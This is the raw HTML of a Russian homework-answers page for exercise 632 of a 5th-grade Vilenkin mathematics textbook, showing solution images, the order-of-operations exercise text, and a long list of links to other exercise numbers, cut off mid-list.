<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head><body class="post-template-default single single-post postid-161100 single-format-standard wp-embed-responsive sidebar-right"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a><div class="search-screen-overlay js-search-screen-overlay"></div><div class="search-screen js-search-screen"><form role="search" method="get" class="search-form" action="https://gdz.red/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск..." value="" name="s"> </label> <button type="submit" class="search-submit"></button></form></div><header id="masthead" class="site-header fixed" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner fixed"><div class="humburger js-humburger"><span></span><span></span><span></span></div><div class="site-branding"><div class="site-logotype"><a href="https://gdz.red/"><img data-no-lazy="1" width="300" height="80" src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png" alt="ГДЗ РЕД"></a></div></div><div class="header-search"> <span class="search-icon js-search-icon"></span></div></div></header><nav id="site-navigation" class="main-navigation full"><div class="main-navigation-inner full"><div class="menu-glavnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-49699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49699"><a href="https://gdz.red/1-klass">1 класс</a><ul class="sub-menu"><li id="menu-item-100567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100567"><a href="https://gdz.red/1-klass/1-russkij-yazyk">Русский язык</a></li><li id="menu-item-107606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107606"><a href="https://gdz.red/1-klass/1-matematika">Математика</a></li><li id="menu-item-211063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-211063"><a href="https://gdz.red/1-klass/1-anglijskij">Английский язык</a></li><li id="menu-item-109706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109706"><a href="https://gdz.red/1-klass/1-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-125228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125228"><a href="https://gdz.red/1-klass/1-literaturnoe-chtenie">Литературное чтение</a></li></ul></li><li id="menu-item-49700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49700"><a href="https://gdz.red/2-klass">2 класс</a><ul class="sub-menu"><li id="menu-item-102898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102898"><a href="https://gdz.red/2-klass/2-russkij-yazyk">Русский язык</a></li><li id="menu-item-102631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102631"><a href="https://gdz.red/2-klass/2-informatika">Информатика</a></li><li id="menu-item-105428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105428"><a href="https://gdz.red/2-klass/2-matematika">Математика</a></li><li id="menu-item-107006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107006"><a href="https://gdz.red/2-klass/2-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-108297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108297"><a href="https://gdz.red/2-klass/2-anglijskij">Английский язык</a></li><li id="menu-item-109255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109255"><a href="https://gdz.red/2-klass/2-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-125335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125335"><a href="https://gdz.red/2-klass/2-muzyka">Музыка</a></li></ul></li><li id="menu-item-49701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49701"><a href="https://gdz.red/3-klass">3 класс</a><ul class="sub-menu"><li id="menu-item-103136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103136"><a href="https://gdz.red/3-klass/3-russkij-yazyk">Русский язык</a></li><li id="menu-item-100764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100764"><a href="https://gdz.red/3-klass/3-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-106180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106180"><a href="https://gdz.red/3-klass/3-anglijskij">Английский язык</a></li><li id="menu-item-108680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108680"><a href="https://gdz.red/3-klass/3-informatika">Информатика</a></li><li id="menu-item-110020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110020"><a href="https://gdz.red/3-klass/3-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-111729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111729"><a href="https://gdz.red/3-klass/3-matematika">Математика</a></li><li id="menu-item-230499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230499"><a href="https://gdz.red/3-klass/3-muzyka">Музыка</a></li></ul></li><li id="menu-item-49702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49702"><a href="https://gdz.red/4-klass">4 класс</a><ul class="sub-menu"><li id="menu-item-103396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103396"><a href="https://gdz.red/4-klass/4-russkij-yazyk">Русский язык</a></li><li id="menu-item-108670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108670"><a href="https://gdz.red/4-klass/4-matematika">Математика</a></li><li id="menu-item-104380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104380"><a href="https://gdz.red/4-klass/4-informatika">Информатика</a></li><li id="menu-item-105928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105928"><a href="https://gdz.red/4-klass/4-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-125108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125108"><a href="https://gdz.red/4-klass/4-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-106720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106720"><a href="https://gdz.red/4-klass/4-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-129984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129984"><a href="https://gdz.red/4-klass/4-muzyka">Музыка</a></li></ul></li><li id="menu-item-49703" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-49703"><a href="https://gdz.red/5-klass">5 класс</a><ul class="sub-menu"><li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-100980"><a href="https://gdz.red/5-klass/5-matematika">Математика</a></li><li id="menu-item-101749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101749"><a href="https://gdz.red/5-klass/5-russkij-yazyk">Русский язык</a></li><li id="menu-item-102203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102203"><a href="https://gdz.red/5-klass/5-geografiya">География</a></li><li id="menu-item-103666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103666"><a href="https://gdz.red/5-klass/5-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-103935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103935"><a href="https://gdz.red/5-klass/5-obshhestvoznanie">Обществознание</a></li><li id="menu-item-106096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106096"><a href="https://gdz.red/5-klass/5-istoriya">История</a></li><li id="menu-item-109460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109460"><a href="https://gdz.red/5-klass/5-literatura">Литература</a></li><li id="menu-item-112570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112570"><a href="https://gdz.red/5-klass/5-biologiya">Биология</a></li><li id="menu-item-127100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127100"><a href="https://gdz.red/5-klass/5-muzyka">Музыка</a></li><li id="menu-item-180322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180322"><a href="https://gdz.red/5-klass/5-informatika">Информатика</a></li><li id="menu-item-140424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140424"><a href="https://gdz.red/5-klass/5-nemeczkij">Немецкий язык</a></li><li id="menu-item-230647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230647"><a href="https://gdz.red/5-klass/5-tehnologiya">Технология</a></li><li id="menu-item-242160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242160"><a href="https://gdz.red/5-klass/5-obzh">ОБЖ</a></li></ul></li><li id="menu-item-49704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49704"><a href="https://gdz.red/6-klass">6 класс</a><ul class="sub-menu"><li id="menu-item-50097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50097"><a href="https://gdz.red/6-klass/6-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-50319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50319"><a href="https://gdz.red/6-klass/6-matematika">Математика</a></li><li id="menu-item-100439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100439"><a href="https://gdz.red/6-klass/6-obshhestvoznanie">Обществознание</a></li><li id="menu-item-102204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102204"><a href="https://gdz.red/6-klass/6-russkij-yazyk">Русский язык</a></li><li id="menu-item-104572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104572"><a href="https://gdz.red/6-klass/6-informatika">Информатика</a></li><li id="menu-item-117754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117754"><a href="https://gdz.red/6-klass/6-istoriya">История</a></li><li id="menu-item-118755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118755"><a href="https://gdz.red/6-klass/6-geografiya">География</a></li><li id="menu-item-121706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121706"><a href="https://gdz.red/6-klass/6-biologiya">Биология</a></li><li id="menu-item-139415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139415"><a href="https://gdz.red/6-klass/6-literatura">Литература</a></li><li id="menu-item-129737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129737"><a href="https://gdz.red/6-klass/6-nemeczkij">Немецкий язык</a></li></ul></li><li id="menu-item-49705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49705"><a href="https://gdz.red/7-klass">7 класс</a><ul class="sub-menu"><li id="menu-item-101075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101075"><a href="https://gdz.red/7-klass/7-anglijskij">Английский язык</a></li><li id="menu-item-102527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102527"><a href="https://gdz.red/7-klass/7-russkij-yazyk">Русский язык</a></li><li id="menu-item-106247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106247"><a href="https://gdz.red/7-klass/7-obshhestvoznanie">Обществознание</a></li><li id="menu-item-103258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103258"><a href="https://gdz.red/7-klass/7-fizika">Физика</a></li><li id="menu-item-107475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107475"><a href="https://gdz.red/7-klass/7-algebra">Алгебра</a></li><li id="menu-item-115530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115530"><a href="https://gdz.red/7-klass/7-informatika">Информатика</a></li><li id="menu-item-129446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129446"><a href="https://gdz.red/7-klass/7-biologiya">Биология</a></li><li id="menu-item-129669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129669"><a href="https://gdz.red/7-klass/7-geometriya">Геометрия</a></li><li id="menu-item-142320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142320"><a href="https://gdz.red/7-klass/7-geografiya">География</a></li><li id="menu-item-134139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134139"><a href="https://gdz.red/7-klass/7-literatura">Литература</a></li><li id="menu-item-173686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173686"><a href="https://gdz.red/7-klass/7-istoriya">История</a></li><li id="menu-item-279603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-279603"><a href="https://gdz.red/7-klass/7-nemeczkij">Немецкий язык</a></li></ul></li><li id="menu-item-49706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49706"><a href="https://gdz.red/8-klass">8 класс</a><ul class="sub-menu"><li id="menu-item-51083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51083"><a href="https://gdz.red/8-klass/8-russkij-yazyk">Русский язык</a></li><li id="menu-item-112595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112595"><a href="https://gdz.red/8-klass/8-anglijskij">Английский язык</a></li><li id="menu-item-112765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112765"><a href="https://gdz.red/8-klass/8-algebra">Алгебра</a></li><li id="menu-item-103064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103064"><a href="https://gdz.red/8-klass/8-himiya">Химия</a></li><li id="menu-item-111893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111893"><a href="https://gdz.red/8-klass/8-fizika">Физика</a></li><li id="menu-item-116033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116033"><a href="https://gdz.red/8-klass/8-obshhestvoznanie">Обществознание</a></li><li id="menu-item-142863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142863"><a href="https://gdz.red/8-klass/8-geografiya">География</a></li><li id="menu-item-147677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147677"><a href="https://gdz.red/8-klass/8-informatika">Информатика</a></li><li id="menu-item-147750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147750"><a href="https://gdz.red/8-klass/8-biologiya">Биология</a></li><li id="menu-item-152939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152939"><a href="https://gdz.red/8-klass/8-tehnologiya">Технология</a></li><li id="menu-item-178367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178367"><a href="https://gdz.red/8-klass/8-istoriya">История</a></li></ul></li><li id="menu-item-49707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49707"><a href="https://gdz.red/9-klass">9 класс</a><ul class="sub-menu"><li id="menu-item-117783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117783"><a href="https://gdz.red/9-klass/9-anglijskij">Английский язык</a></li><li id="menu-item-103529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103529"><a href="https://gdz.red/9-klass/9-fizika">Физика</a></li><li id="menu-item-103566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103566"><a href="https://gdz.red/9-klass/9-informatika">Информатика</a></li><li id="menu-item-119502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119502"><a href="https://gdz.red/9-klass/9-algebra">Алгебра</a></li><li id="menu-item-117868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117868"><a href="https://gdz.red/9-klass/9-obzh">ОБЖ</a></li><li id="menu-item-148700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148700"><a href="https://gdz.red/9-klass/9-himiya">Химия</a></li><li id="menu-item-170206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170206"><a href="https://gdz.red/9-klass/9-istoriya">История</a></li><li id="menu-item-137970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137970"><a href="https://gdz.red/9-klass/9-russkij-yazyk">Русский язык</a></li><li id="menu-item-186338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186338"><a href="https://gdz.red/9-klass/9-obshhestvoznanie">Обществознание</a></li><li id="menu-item-207869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207869"><a href="https://gdz.red/9-klass/9-biologiya">Биология</a></li><li id="menu-item-241951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241951"><a href="https://gdz.red/9-klass/9-geografiya">География</a></li></ul></li><li id="menu-item-117211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-117211"><a href="https://gdz.red/10-klass">10 класс</a><ul class="sub-menu"><li id="menu-item-117212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117212"><a href="https://gdz.red/10-klass/10-russkij-yazyk">Русский язык</a></li><li id="menu-item-248677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-248677"><a href="https://gdz.red/10-klass/10-fizika">Физика</a></li><li id="menu-item-272591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272591"><a href="https://gdz.red/10-klass/10-himiya">Химия</a></li></ul></li><li id="menu-item-255005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-255005"><a href="https://gdz.red/11-klass">11 класс</a><ul class="sub-menu"><li id="menu-item-255007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255007"><a href="https://gdz.red/11-klass/11-himiya">Химия</a></li><li id="menu-item-294892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294892"><a href="https://gdz.red/11-klass/11-fizika">Физика</a></li></ul></li><li id="menu-item-183265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183265"><a href="https://gdz.red/sochineniya">Сочинения</a></li></ul></div></div></nav><div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div><div id="content" class="site-content fixed"><div class="site-content-inner"><div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article"><main id="main" class="site-main article-card"><article id="post-161100" class="article-post post-161100 post type-post status-publish format-standard  category-matematika-5-klass-uchebnik-vilenkin"><div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти к ГДЗ РЕД." href="https://gdz.red" class="home" ><span property="name">ГДЗ&#127891;</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the 5 класс Рубрика archives." href="https://gdz.red/5-klass" class="taxonomy category" ><span property="name">5 класс&#127891;</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Математика 5 класс Рубрика archives." href="https://gdz.red/5-klass/5-matematika" class="taxonomy category" ><span property="name">Математика 5 класс&#127891;</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Математика 5 класс Учебник Виленкин Н.Я., Жохов В.И., Чесноков А.С., Шварцбурд С.И. Рубрика archives." href="https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin" class="taxonomy category" ><span property="name">Математика 5 класс Учебник Виленкин Н.Я., Жохов В.И., Чесноков А.С., Шварцбурд С.И.&#127891;</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Номер 632 &#8212; ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1</span>&#127891;<meta property="url" content="https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-632.html"><meta property="position" content="5"></span></div><h1 class="entry-title" itemprop="headline">Номер 632 &#8212; ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1</h1><div class="entry-content" itemprop="articleBody"><div class="fpm_start"></div><h2>Решение №1</h2><p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"/ data-lazy-src="/img/5-matematika-uchebnik-1-vilenkin-nov-resh/632.jpg" ><noscript><img decoding="async" src="/img/5-matematika-uchebnik-1-vilenkin-nov-resh/632.jpg"/ ></noscript></p><h2>Решение №2</h2><p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"/ data-lazy-src="/img/5-matematika-uchebnik-1-vilenkin/632.jpg" ><noscript><img decoding="async" src="/img/5-matematika-uchebnik-1-vilenkin/632.jpg"/ ></noscript></p><div class="wrapper-test"> <label for="button">Развернуть</label><br /> <input type="checkbox" id="button"><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> <div class="zadanie"> На этой странице рассмотрим все ответы на Номер 632 из учебника по математике 5 класс Виленкин<br /> Составьте схему вычисления и найдите значение выражения:а) 8612 : 8 + 1414 : 14;б) (3215 &#8212; 250) : 46 + (180 : 12 &#8212; 8)9.</div></div><div class="razdel">Часть 1</div><div class="razdel">Выберите номер</div><div class="button_num"><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-1.html">1</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-2.html">2</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-3.html">3</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-4.html">4</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-5.html">5</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-6.html">6</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-7.html">7</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-8.html">8</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-9.html">9</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-10.html">10</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-11.html">11</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-12.html">12</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-13.html">13</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-14.html">14</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-15.html">15</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-16.html">16</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-17.html">17</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-18.html">18</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-19.html">19</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-20.html">20</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-21.html">21</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-22.html">22</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-23.html">23</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-24.html">24</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-25.html">25</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-26.html">26</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-27.html">27</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-28.html">28</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-29.html">29</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-30.html">30</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-31.html">31</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-32.html">32</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-33.html">33</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-34.html">34</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-35.html">35</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-36.html">36</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-37.html">37</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-38.html">38</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-39.html">39</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-40.html">40</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-41.html">41</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-42.html">42</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-43.html">43</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-44.html">44</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-45.html">45</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-46.html">46</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-47.html">47</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-48.html">48</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-49.html">49</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-50.html">50</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-51.html">51</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-52.html">52</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-53.html">53</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-54.html">54</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-55.html">55</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-56.html">56</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-57.html">57</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-58.html">58</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-59.html">59</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-60.html">60</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-61.html">61</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-62.html">62</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-63.html">63</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-64.html">64</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-65.html">65</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-66.html">66</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-67.html">67</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-68.html">68</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-69.html">69</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-70.html">70</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-71.html">71</a><a 